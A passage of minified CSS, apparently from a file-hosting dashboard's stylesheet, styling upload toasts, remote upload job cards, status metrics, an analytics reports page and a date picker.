.operation-toast__body{background:rgba(12,24,18,.92);border-color:rgba(75,227,129,.35)}.operation-toast--warning .operation-toast__body{background:rgba(31,20,10,.92);border-color:rgba(255,179,71,.35)}.operation-toast--error .operation-toast__body{background:rgba(32,12,12,.92);border-color:rgba(241,95,95,.2);border-color:var(--byse-error-soft)}.operation-toast--info .operation-toast__body{background:rgba(15,18,32,.92);border-color:rgba(116,172,255,.25)}.operation-toast__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.operation-toast__title{font-weight:700;letter-spacing:.06em;text-transform:uppercase;font-size:.85rem}.operation-toast__badge{border-radius:999px;padding:.2rem .7rem;font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;font-weight:700;display:inline-flex;align-items:center;justify-content:center}.operation-toast__badge--success{background:rgba(75,227,129,.16);background:var(--byse-success-soft);color:#4be381;color:var(--byse-success);border:1px solid rgba(75,227,129,.35)}.operation-toast__badge--warning{background:rgba(255,179,71,.18);background:var(--byse-warning-soft);color:#ffb347;color:var(--byse-warning);border:1px solid rgba(255,179,71,.35)}.operation-toast__badge--error{background:rgba(241,95,95,.2);background:var(--byse-error-soft);color:#f15f5f;color:var(--byse-amber-strong);border:1px solid rgba(241,95,95,.35)}.operation-toast__badge--info{background:rgba(116,172,255,.16);background:var(--byse-info-soft);color:#74acff;color:var(--byse-info);border:1px solid rgba(116,172,255,.25)}.operation-toast__message{font-size:.9rem;line-height:1.45;color:#f5ede8;color:var(--byse-text)}.operation-toast__meta{font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);display:flex;justify-content:flex-end}@media (max-width: 600px){.operation-toast{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 4.5rem);bottom:auto;width:auto}}.upload-toast-stack{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 8rem);bottom:auto;width:min(360px,calc(100vw - 2rem));display:flex;flex-direction:column;gap:.75rem;z-index:1250;pointer-events:none}.upload-toast{background:rgba(15,18,32,.95);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(75,227,129,.35);color:#f8fafc;display:grid;grid-gap:.6rem;gap:.6rem;pointer-events:auto;backdrop-filter:blur(18px)}@media (max-width: 600px){.upload-toast-stack{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 7rem);bottom:auto;width:auto}}.upload-toast-stack{display:flex;flex-direction:column;gap:.75rem}.upload-tray{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 8rem);bottom:auto;width:min(360px,calc(100vw - 2rem));display:flex;flex-direction:column;align-items:flex-end;gap:.75rem;z-index:1250;pointer-events:none}.upload-tray.is-collapsed{top:calc(env(safe-area-inset-top,0px) + 5.5rem);bottom:auto;width:auto;gap:.25rem}.upload-tray__toggle{pointer-events:auto;background:rgba(15,18,32,.92);color:#f8fafc;border:1px solid rgba(116,172,255,.38);border-radius:999px;padding:.45rem .85rem;font-weight:600;font-size:.85rem;letter-spacing:.03em;display:inline-flex;align-items:center;gap:.5rem;cursor:pointer;box-shadow:0 20px 38px rgba(6,2,2,.32);transition:transform .2s ease,background .2s ease,border-color .2s ease}.upload-tray__toggle:hover,.upload-tray__toggle:focus-visible{transform:translateY(-2px);background:rgba(18,24,42,.96);border-color:rgba(116,172,255,.6)}.upload-tray__toggle:focus-visible{outline:2px solid rgba(116,172,255,.65);outline-offset:2px}.upload-tray__toggle-label{text-transform:uppercase}.upload-tray__count{display:inline-flex;align-items:center;justify-content:center;min-width:1.75rem;height:1.75rem;border-radius:999px;background:rgba(116,172,255,.16);font-size:.8rem}.upload-tray__badge{display:inline-flex;align-items:center;padding:.2rem .55rem;border-radius:999px;background:rgba(116,172,255,.18);color:#d6e4ff;font-size:.75rem;font-weight:600;text-transform:uppercase;letter-spacing:.04em}.upload-tray__panel{width:100%;pointer-events:auto;transform:translate(0);transition:transform .3s ease,opacity .3s ease}.upload-tray.is-collapsed .upload-tray__panel{transform:translate(calc(100% + .75rem));opacity:0;pointer-events:none}.upload-tray.is-collapsed .upload-tray__toggle{border-top-right-radius:0;border-bottom-right-radius:0}.upload-toast-stack{display:flex;flex-direction:column;gap:.75rem;width:100%}.upload-toast{background:rgba(15,18,32,.95);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(116,172,255,.3);color:#f8fafc;display:grid;grid-gap:.6rem;gap:.6rem;pointer-events:auto;backdrop-filter:blur(18px)}.upload-toast[data-status=done]{border-color:rgba(75,227,129,.35)}.upload-toast[data-status=error]{background:rgba(32,12,12,.94);border-color:rgba(241,95,95,.2);border-color:var(--byse-error-soft)}.upload-toast[data-status=uploading]{border-color:rgba(116,172,255,.45)}.upload-toast__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.upload-toast__title{font-weight:700;font-size:.9rem;letter-spacing:.05em;text-transform:uppercase}.upload-toast__close{background:transparent;border:none;color:inherit;font-size:1.1rem;line-height:1;padding:.15rem .4rem;border-radius:999px;cursor:pointer;transition:background .2s ease,color .2s ease}.upload-toast__close:hover,.upload-toast__close:focus-visible{background:rgba(255,255,255,.14);color:#fff}.upload-toast__file{font-weight:600;word-break:break-word}.upload-toast__message{font-size:.85rem;color:rgba(255,255,255,.85)}.upload-toast__action{color:#4be381;color:var(--byse-success);font-weight:600;text-decoration:underline;text-underline-offset:.2em}.upload-toast__action:hover,.upload-toast__action:focus-visible{color:#6cfa9f}.upload-toast__meta{font-size:.75rem;color:rgba(255,255,255,.6)}.upload-toast__progress{width:100%;height:6px;border-radius:999px;background:rgba(255,255,255,.12);overflow:hidden}.upload-toast__progress-bar{height:100%;border-radius:999px;background:linear-gradient(135deg,rgba(116,172,255,.9),rgba(75,227,129,.85));transition:width .25s ease}@media (max-width: 600px){.upload-tray{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 7.5rem);bottom:auto;width:auto}.upload-tray__panel{width:100%}}.byse-home{display:flex;flex-direction:column;gap:max(3rem,min(6vw,5rem));padding-bottom:max(3rem,min(6vw,5rem))}.byse-summary{padding-top:max(3rem,min(7vw,5rem));border-bottom:1px solid rgba(214,58,58,.18)}.byse-summary__grid{display:grid;grid-template-columns:minmax(0,1fr);grid-gap:max(2rem,min(4.5vw,3.5rem));gap:max(2rem,min(4.5vw,3.5rem));align-items:start}.byse-summary__copy{display:flex;flex-direction:column;gap:1.5rem;max-width:60ch}.byse-summary__title{font-size:max(2.1rem,min(4vw,2.8rem));font-weight:700;line-height:1.2;margin:0}.byse-summary__intro{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1.05rem}.byse-summary__list{margin:0;padding:0;list-style:none;display:grid;grid-gap:1rem;gap:1rem}.byse-summary__item{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.35rem 1.6rem;box-shadow:0 16px 38px rgba(0,0,0,.42);display:flex;flex-direction:column;gap:.45rem}.byse-summary__item h3{margin:0;font-size:1.1rem}.byse-summary__item p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.byse-summary__actions{display:flex;flex-wrap:wrap;gap:.9rem}.byse-status{display:grid;grid-gap:1.5rem;gap:1.5rem}.byse-status__card{background:linear-gradient(150deg,rgba(27,18,15,.95),rgba(10,7,6,.95));border-radius:24px;border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft);padding:1.75rem;box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);display:flex;flex-direction:column;gap:.85rem}.byse-status__eyebrow{text-transform:uppercase;letter-spacing:.12em;font-size:.72rem;color:rgba(241,95,95,.7)}.byse-status__message{display:flex;flex-direction:column;gap:.35rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-status__message strong{color:#f15f5f;color:var(--byse-amber-strong);font-size:1.1rem}.byse-status__message p{margin:0}.byse-status__error{margin:0;color:#ff9b9b}.byse-status__loading{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-status__metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:1rem;gap:1rem}.byse-status__metric{border-radius:18px;border:1px solid rgba(255,255,255,.05);background:rgba(15,10,9,.88);padding:1.15rem 1.3rem;display:flex;flex-direction:column;gap:.4rem;box-shadow:0 14px 32px rgba(0,0,0,.35)}.byse-status__value,.byse-status__label{display:block}.byse-status__value{font-size:1.55rem;font-weight:700;color:#f15f5f;color:var(--byse-amber-strong);margin:0}.byse-status__label{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase}.byse-features{padding-top:max(2.5rem,min(6vw,4rem))}.byse-features__header,.byse-support__header{display:flex;flex-direction:column;gap:.75rem;max-width:60ch;margin-bottom:max(2rem,min(5vw,3rem))}.byse-features__header p,.byse-support__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-features__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:max(1.5rem,min(2.8vw,2.75rem));grid-gap:var(--byse-grid-gap);gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap)}.byse-feature{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.8rem;display:flex;flex-direction:column;gap:.85rem;box-shadow:0 18px 44px rgba(0,0,0,.42)}.byse-feature__meta{font-size:.72rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(241,95,95,.72)}.byse-feature h3{margin:0;font-size:1.3rem}.byse-feature p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-flow{padding-top:max(2.5rem,min(6vw,4rem));border-top:1px solid rgba(214,58,58,.18)}.byse-flow__grid{display:grid;grid-template-columns:minmax(0,1fr);grid-gap:max(2rem,min(4.5vw,3.5rem));gap:max(2rem,min(4.5vw,3.5rem));align-items:start}.byse-flow__summary{display:flex;flex-direction:column;gap:1.2rem}.byse-flow__summary p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-flow__list{margin:0;padding:0;list-style:none;display:grid;grid-gap:1rem;gap:1rem}.byse-flow__item{display:grid;grid-template-columns:auto 1fr;grid-gap:1.1rem;gap:1.1rem;padding:1.35rem 1.5rem;border-radius:22px;border:1px solid rgba(255,255,255,.05);background:rgba(15,11,10,.9);box-shadow:0 16px 36px rgba(0,0,0,.4)}.byse-flow__index{font-size:.75rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(241,95,95,.72);margin-top:.35rem}.byse-flow__item h3{margin:0 0 .35rem;font-size:1.1rem}.byse-flow__item p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-support{padding-top:max(2.5rem,min(6vw,4rem))}.byse-support__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:max(1.5rem,min(2.8vw,2.75rem));grid-gap:var(--byse-grid-gap);gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap)}.byse-support__card{background:rgba(16,10,9,.92);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.7rem 1.9rem;display:flex;flex-direction:column;gap:.75rem;box-shadow:0 16px 34px rgba(0,0,0,.38)}.byse-support__card h3{margin:0;font-size:1.2rem}.byse-support__card p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-cta{padding-top:max(2.5rem,min(6vw,4rem));border-top:1px solid rgba(214,58,58,.18)}.byse-cta__inner{display:flex;align-items:center;justify-content:space-between;gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap);background:linear-gradient(135deg,rgba(36,23,17,.95),rgba(12,9,7,.95));border-radius:28px;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);padding:max(2.2rem,min(5vw,3rem));flex-wrap:wrap}.byse-cta__inner p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);max-width:52ch}.byse-cta__actions{display:flex;flex-wrap:wrap;gap:.9rem}@media (min-width: 992px){.byse-summary__grid{grid-template-columns:minmax(0,1.05fr) minmax(0,.95fr)}.byse-flow__grid{grid-template-columns:minmax(0,.9fr) minmax(0,1.1fr)}}@media (max-width: 991.98px){.logo img{width:148px}.section-card{border-radius:22px}.byse-cta__inner{flex-direction:column;align-items:flex-start}}@media (max-width: 767.98px){.button-pill{width:100%;justify-content:center}.byse-summary__actions{width:100%}.byse-status__metrics,.byse-flow__item,.byse-support__grid,.byse-features__grid{grid-template-columns:1fr}.byse-cta__actions{width:100%}}@media (prefers-reduced-motion: reduce){*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}.upload-page{width:100%;margin:0}.upload-layout{display:grid;grid-gap:max(1.75rem,min(3vw,3rem));gap:max(1.75rem,min(3vw,3rem))}.upload-primary{display:flex;flex-direction:column;gap:max(1.5rem,min(2.5vw,2.75rem))}.upload-share{display:flex;flex-direction:column}.upload-share-card{display:flex;flex-direction:column;gap:1rem;height:100%}.upload-links-toggle{display:flex;gap:.75rem;flex-wrap:wrap}.upload-links-toggle .btn{flex:1 1 140px;border-radius:999px}.upload-links-textarea-wrapper{position:relative}.upload-links-textarea{flex:1;font-family:JetBrains Mono,Fira Code,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:.95rem;padding:1rem 3.5rem 1rem 1.25rem;border-radius:18px;min-height:220px}.upload-links-copy-button{position:absolute;top:14px;right:14px;width:42px;height:42px;display:inline-flex;align-items:center;justify-content:center;border-radius:14px;border:1px solid rgba(214,58,58,.35);background:rgba(214,58,58,.15);color:#f15f5f;color:var(--byse-amber-strong);transition:border .2s ease,background .2s ease,color .2s ease,transform .2s ease}.upload-links-copy-button:hover,.upload-links-copy-button:focus{background:linear-gradient(125deg,rgba(214,58,58,.95),rgba(241,95,95,.95));border-color:rgba(241,95,95,.9);color:#130606;transform:translateY(-1px);outline:none}.upload-links-copy-button:disabled{opacity:.4;cursor:not-allowed;transform:none}.upload-links-copy-button svg{pointer-events:none}.upload-links-feedback{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:18px;background:rgba(24,24,24,.8);color:#4be381;color:var(--byse-success);font-weight:600;font-size:1.05rem;letter-spacing:.02em;text-transform:uppercase;opacity:0;pointer-events:none;transition:opacity .2s ease}.upload-links-feedback.is-visible{opacity:1}.remote-upload-card{display:flex;flex-direction:column;gap:1.5rem}.remote-upload-extra-grid{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(200px,1fr))}.remote-upload-actions{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:1rem}.remote-activity-card{display:flex;flex-direction:column;gap:1.5rem}.remote-job-list{display:flex;flex-direction:column;gap:1rem}.remote-job-card{background:rgba(22,22,26,.85);border:1px solid rgba(255,255,255,.05);border-radius:18px;padding:1.5rem;display:flex;flex-direction:column;gap:.75rem;box-shadow:0 12px 32px rgba(8,8,10,.4);transition:border .2s ease,box-shadow .2s ease,transform .2s ease}.remote-job-card:hover,.remote-job-card:focus-within{border-color:rgba(255,255,255,.12);box-shadow:0 18px 36px rgba(12,12,14,.55);transform:translateY(-2px)}.remote-job-header{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;min-width:0}.remote-job-url{font-weight:600;color:#fff;word-break:break-word;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis}.remote-job-code{letter-spacing:.02em}.remote-job-progress{display:flex;flex-direction:column;gap:.5rem}.remote-job-progress .progress{height:.5rem;background:rgba(255,255,255,.08)}.remote-job-progress-meta{display:flex;justify-content:space-between;gap:.75rem}.remote-job-links{display:flex;justify-content:flex-start}.remote-job-message{line-height:1.4}.remote-job-footer{display:flex;justify-content:space-between;align-items:center;gap:1rem;flex-wrap:wrap}.remote-job-actions{display:flex;align-items:center;gap:.75rem}@media (max-width: 768px){.remote-job-header{flex-wrap:wrap}.remote-job-url{width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.remote-job-header .badge{margin-left:auto}}.upload-dropzone{border:2px dashed rgba(255,255,255,.15);border-radius:16px;transition:border-color .2s ease,background .2s ease;cursor:pointer}.upload-dropzone:hover,.upload-dropzone:focus{border-color:rgba(72,181,94,.6);background:rgba(72,181,94,.05)}.upload-job{display:flex;gap:.75rem;min-width:0;width:100%;flex-wrap:wrap;align-items:flex-start;overflow:hidden}.upload-job .flex-grow-1{min-width:0;flex-basis:0}.upload-job-header{display:flex;justify-content:space-between;align-items:flex-start;gap:.75rem;min-width:0;flex-wrap:wrap}.upload-job-name{display:block;flex:1 1 0;min-width:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.upload-job-size{flex-shrink:0}.upload-job-status{min-width:0;text-align:right;word-break:break-word;display:flex;flex-direction:column;align-items:flex-end;gap:.35rem}.upload-job .progress{height:8px;border-radius:4px;background:rgba(255,255,255,.1)}@media (max-width: 768px){.upload-job-header{flex-direction:column;align-items:flex-start}.upload-job-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word}.upload-job-size{font-size:.95rem}.upload-job-status{margin-left:0!important;text-align:left;white-space:normal}}@media (max-width: 1200px){.upload-job{flex-direction:column;align-items:flex-start}.upload-job-status{margin-left:0!important;width:100%;text-align:left;align-items:flex-start}}@media (max-width: 992px){.upload-job{flex-direction:column;align-items:flex-start}.upload-job-status{margin-left:0!important;width:100%;text-align:left;align-items:flex-start;word-break:break-word}}@media (max-width: 1100px){.upload-job-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word}.upload-job-status{text-align:left}}@media (min-width: 768px){.upload-layout{grid-template-columns:minmax(0,1fr)}}@media (min-width: 992px){.upload-layout{grid-template-columns:minmax(0,2.1fr) minmax(320px,1.4fr);align-items:stretch}}@media (min-width: 1400px){.upload-layout{grid-template-columns:minmax(0,2.2fr) minmax(360px,1.6fr)}}.stat-pill{background:rgba(255,255,255,.05);padding:1rem;border-radius:12px}.stat-pill .label{font-size:.75rem;text-transform:uppercase;letter-spacing:.08em;color:rgba(255,255,255,.5)}.stat-pill .value{font-size:1.5rem;font-weight:600}.videos-page-state{display:flex;align-items:center;justify-content:center;min-height:320px}.videos-state-card{padding:1.5rem 2rem;border-radius:20px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.1);color:rgba(255,255,255,.85);font-weight:500;text-align:center}.videos-state-card--error{border-color:rgba(231,76,60,.5);color:#ffb8b1;background:rgba(231,76,60,.08)}.reports-page{width:100%;display:flex;flex-direction:column;gap:max(1.5rem,min(4vw,2.25rem));padding:max(2rem,min(6vw,1.75rem))}.reports-page .section-card{backdrop-filter:blur(12px)}.reports-hero.section-card{padding:max(.85rem,min(2.6vw,1.6rem))}.reports-hero{display:flex;flex-direction:column;gap:max(.6rem,min(1.8vw,1.2rem))}.reports-hero__header{display:flex;align-items:center;justify-content:space-between;gap:max(.75rem,min(2.4vw,1.25rem));flex-wrap:wrap}.reports-hero__title{display:flex;flex-direction:row;align-items:baseline;gap:max(.45rem,min(1.4vw,.85rem));flex-wrap:wrap}.reports-hero__tagline{font-size:.75rem;font-weight:600;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.65)}.reports-hero__heading{margin:0;font-size:max(1.35rem,min(4vw,2rem));color:#f5ede8;color:var(--byse-text)}.reports-hero__trend{display:inline-flex;align-items:center;justify-content:center;padding:.3rem .9rem;border-radius:999px;font-size:.72rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;border:1px solid transparent;background:rgba(255,255,255,.08)}.reports-hero__trend--up{color:#4be381;color:var(--byse-success);border-color:rgba(90,214,133,.45);box-shadow:0 10px 24px rgba(90,214,133,.16)}.reports-hero__trend--down{color:#ff8a87;border-color:rgba(255,138,135,.5);box-shadow:0 10px 24px rgba(255,138,135,.16)}.reports-hero__trend--neutral{color:rgba(245,237,232,.72);color:var(--byse-text-soft);border-color:rgba(255,255,255,.1);box-shadow:none}.reports-hero__comparison{display:inline-flex;align-items:center;font-size:.75rem;letter-spacing:.1em;text-transform:uppercase;color:#f5ede8;color:var(--byse-text)}.reports-hero__comparison--muted{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-hero__description{margin:0;max-width:720px;font-size:max(.9rem,min(1.8vw,1.05rem));color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-hero__metrics{list-style:none;margin:0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:max(.75rem,min(2.4vw,1.25rem));gap:max(.75rem,min(2.4vw,1.25rem))}.reports-metric{background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.08);border-radius:18px;padding:.85rem 1.1rem;box-shadow:0 16px 28px rgba(0,0,0,.28);display:flex;flex-direction:column;gap:.3rem}.reports-metric__label{text-transform:uppercase;letter-spacing:.08em;font-size:.68rem;color:rgba(255,255,255,.55)}.reports-metric__value{font-size:max(1.15rem,min(2.6vw,1.35rem));font-weight:600;color:#f5ede8;color:var(--byse-text)}.reports-metric__change{font-size:.78rem;font-weight:600}.reports-metric__change--up{color:#4be381;color:var(--byse-success)}.reports-metric__change--down{color:#ff8a87}.reports-metric__change--neutral{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics{display:flex;flex-direction:column;gap:max(1.25rem,min(3vw,2rem))}.reports-analytics__layout{display:flex;gap:max(1.5rem,min(4vw,3rem));align-items:stretch;flex-wrap:wrap}.reports-analytics__controls{flex:0 0 max(200px,min(15%,260px));display:flex;flex-direction:column;gap:max(1rem,min(3vw,1.5rem))}.reports-analytics__header{display:flex;align-items:flex-end;justify-content:space-between;gap:max(1rem,min(3vw,1.75rem))}.reports-analytics__chart{flex:1 1 auto;display:flex;flex-direction:column;gap:max(1rem,min(3vw,1.5rem))}.reports-analytics__chart--half{flex:1 1 50%;min-width:min(520px,100%)}.reports-analytics__range{display:block;font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__form{display:flex;flex-direction:column;align-items:stretch;gap:1rem}.reports-analytics__search{position:relative;width:min(360px,100%)}.reports-analytics__search:before{content:"🔍";position:absolute;left:1rem;top:50%;transform:translateY(-50%);opacity:.7;pointer-events:none;font-size:1.05rem}.reports-analytics__search input{width:100%;padding:.85rem 1rem .85rem 2.75rem;border-radius:999px;border:1px solid rgba(255,255,255,.14);background:linear-gradient(135deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#f5ede8;color:var(--byse-text);box-shadow:inset 0 1px rgba(255,255,255,.05),0 14px 26px rgba(0,0,0,.28);transition:border-color .2s ease,box-shadow .2s ease,background .2s ease}.reports-analytics__search input::-moz-placeholder{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__search input::placeholder{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-analytics__search input:focus,.reports-analytics__search input:focus-visible{outline:none;border-color:rgba(241,95,95,.6);box-shadow:0 0 0 1px rgba(241,95,95,.6),0 16px 32px rgba(0,0,0,.35);background:rgba(255,255,255,.06)}.reports-analytics__form .date-picker{min-width:180px}.reports-analytics__form .btn{padding:.75rem 1.6rem;border-radius:14px;font-weight:600;letter-spacing:.08em;text-transform:uppercase}.reports-analytics__canvas{width:100%;height:max(140px,min(18vw,200px));border-radius:0;overflow:visible;background:none;border:none;padding:0}.reports-analytics__canvas canvas{width:100%!important;height:100%!important}.reports-datasets{display:flex;flex-direction:column;gap:max(1rem,min(3vw,2rem))}.reports-datasets.section-card{background:none;border:none;box-shadow:none;padding:0}.reports-datasets__layout{display:flex;gap:max(1.5rem,min(4vw,3.5rem));align-items:stretch}.reports-datasets__nav{display:flex;flex-direction:column;gap:1rem;min-width:max(220px,min(22vw,260px))}.reports-datasets__nav-item{position:relative;border:none;display:flex;align-items:center;gap:1rem;padding:1rem 1.25rem;border-radius:22px;background:rgba(16,12,11,.85);color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-align:left;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease,color .2s ease}.reports-datasets__nav-item:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;border:1px solid rgba(255,255,255,.08)}.reports-datasets__nav-item:hover{color:#f5ede8;color:var(--byse-text);transform:translateY(-2px);box-shadow:0 18px 35px rgba(0,0,0,.25)}.reports-datasets__nav-item.is-active{color:#130606;box-shadow:0 22px 40px rgba(214,58,58,.35);background:linear-gradient(140deg,rgba(255,193,117,.95),rgba(241,95,95,.95))}.reports-datasets__nav-item.is-active:after{border-color:rgba(255,255,255,.45)}.reports-datasets__nav-icon{display:inline-flex;align-items:center;justify-content:center;width:46px;height:46px;border-radius:50%;background:rgba(12,8,6,.55);box-shadow:inset 0 0 0 1px rgba(255,255,255,.08)}.reports-datasets__nav-item.is-active .reports-datasets__nav-icon{background:rgba(19,6,6,.15);color:#2c0b0b;box-shadow:inset 0 0 0 1px rgba(38,13,12,.35)}.reports-datasets__nav-icon svg{width:24px;height:24px}.reports-datasets__nav-icon--views{color:#f7c275}.reports-datasets__nav-icon--downloads{color:#8ad5ff}.reports-datasets__nav-icon--country{color:#c7a8ff}.reports-datasets__nav-copy{display:flex;flex-direction:column;gap:.2rem}.reports-datasets__nav-copy strong{font-size:.95rem;letter-spacing:.04em;text-transform:uppercase}.reports-datasets__nav-copy small{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:inherit}.reports-datasets__panel{flex:1 1 auto;display:flex;flex-direction:column;gap:1.5rem}.reports-country{display:flex;flex-direction:column;gap:1.5rem}.reports-country-nav{display:flex;flex-wrap:wrap;gap:.75rem}.reports-country-nav__item{border:none;border-radius:14px;padding:.55rem 1.1rem;background:rgba(255,255,255,.06);color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-weight:600;letter-spacing:.06em;text-transform:uppercase;cursor:pointer;transition:transform .2s ease,background .2s ease,color .2s ease}.reports-country-nav__item:hover{transform:translateY(-1px);color:#f5ede8;color:var(--byse-text)}.reports-country-nav__item.is-active{background:linear-gradient(135deg,rgba(255,193,117,.95),rgba(241,95,95,.95));color:#130606;box-shadow:0 15px 30px rgba(214,58,58,.3)}.reports-country-nav__label{display:inline-block}.reports-table-surface{position:relative;border-radius:24px;border:1px solid rgba(255,255,255,.08);background:rgba(12,8,6,.72);padding:1rem;box-shadow:0 24px 44px rgba(0,0,0,.35)}.date-picker{position:relative;display:flex;flex-direction:column;gap:.35rem}.date-picker__label{display:flex;flex-direction:column;gap:.35rem;font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.date-picker__label>span{color:inherit}.date-picker__input{width:100%;display:flex;align-items:center;justify-content:space-between;gap:.75rem;border-radius:16px;border:1px solid rgba(255,255,255,.14);background:linear-gradient(160deg,rgba(214,58,58,.22),rgba(14,10,9,.85));color:#f5ede8;color:var(--byse-text);padding:.85rem 1rem;font-size:.95rem;font-weight:600;letter-spacing:.02em;cursor:pointer;transition:border .2s ease,box-shadow .2s ease,transform .2s ease}.date-picker__input:hover{transform:translateY(-1px);border-color:rgba(255,255,255,.25)}.date-picker__input:focus,.date-picker__input:focus-visible{outline:none;border-color:rgba(241,95,95,.7);box-shadow:0 0 0 3px rgba(241,95,95,.25)}.date-picker--open .date-picker__input{border-color:rgba(241,95,95,.7);box-shadow:0 18px 32px rgba(214,58,58,.32)}.date-picker__input span{flex:1 1 auto;text-align:left}.date-picker__icon{width:20px;height:20px;opacity:.75}.date-picker__popover{position:absolute;top:calc(100% + .75rem);left:0;z-index:40;min-width:260px;border-radius:18px;border:1px solid rgba(255,255,255,.12);background:rgba(12,8,6,.95);box-shadow:0 26px 50px rgba(0,0,0,.45);padding:1rem}.date-picker__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem;margin-bottom:.85rem}.date-picker__month{font-size:.95rem;font-weight:600;letter-spacing:.04em;text-transform:uppercase}.date-picker__nav{border:none;border-radius:50%;width:34px;height:34px;display:inline-flex;align-items:center;justify-content:center;background:rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text);cursor:pointer;transition:transform .2s ease,background .2s ease}.date-picker__nav:hover{transform:translateY(-1px);background:rgba(255,255,255,.16)}.date-picker__grid{display:flex;flex-direction:column;gap:.4rem}.date-picker__weekdays{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));font-size:.65rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.5);text-align:center}.date-picker__days{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));grid-gap:.35rem;gap:.35rem}.date-picker__day{border:none;border-radius:12px;background:rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text);font-weight:600;cursor:pointer;transition:transform .15s ease,background .15s ease,color .15s ease}.date-picker__day:before{float:left;padding-top:100%;content:""}.date-picker__day:after{display:block;content:"";clear:both}.date-picker__day:hover:not(:disabled){transform:translateY(-1px);background:rgba(255,255,255,.18)}.date-picker__day:disabled{opacity:.35;cursor:not-allowed}.date-picker__day--muted{color:rgba(255,255,255,.45)}.date-picker__day--today{box-shadow:inset 0 0 0 1px rgba(241,95,95,.6)}.date-picker__day--active{background:linear-gradient(135deg,rgba(255,193,117,.95),rgba(241,95,95,.95));color:#130606;box-shadow:0 12px 20px 